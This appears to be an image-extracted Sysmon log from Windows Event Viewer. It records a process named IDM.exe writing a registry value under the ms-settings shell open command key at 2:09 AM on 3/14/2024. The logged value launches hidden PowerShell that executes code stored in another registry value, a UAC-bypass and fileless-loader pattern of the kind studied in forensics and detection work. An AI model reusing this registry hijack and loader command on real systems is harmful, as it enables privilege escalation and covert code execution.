 Sysmon Number of events: 757
Level Date and Time Source Event ID Task Category
Information 3/14/2024 2:09:05 AM Microsoft-Windows-Sysmon 13 (13)
Information 3/14/2024 2:09:06 AM Microsoft-Windows-Sysmon 13 (13)
Information 3/14/2024 2:09:06 AM Microsoft-Windows-Sysmon 13 (13)
Information 3/14/2024 2:09:06 AM Microsoft-Windows-Sysmon 1 (1)
Information 3/14/2024 2:09:06 AM Microsoft-Windows-Sysmon 1 (1)
Information 3/14/2024 2:09:06 AM Microsoft-Windows-Sysmon 1 (1)
Information 3/14/2024 2:09:06 AM Microsoft-Windows-Sysmon 1 (1)
Information 3/14/2024 2:09:06 AM Microsoft-Windows-Sysmon 1 (1)
Event 13, Microsoft-Windows-Sysmon
General Details
Friendly View XML View
+ System
- EventData
RuleName T1042
EventType SetValue
UtcTime 2024-03-13 19:09:06.123
ProcessGuid {edf674a6-f930-65f1-4c02-000000001200}
ProcessId 1656
Image C:\Users\Gabr\Desktop\IDM.exe
TargetObject HKU\S-1-5-21-2646171184-2005568563-1470246713-1001_Classes\ms-
settings\shell\open\command\(Default)
Details C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe -nop -w hidden -c "IEX (Get-
ItemProperty -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Name
sEpQhpkr).sEpQhpkr"
User DESKTOP-0V6VB41\Gabr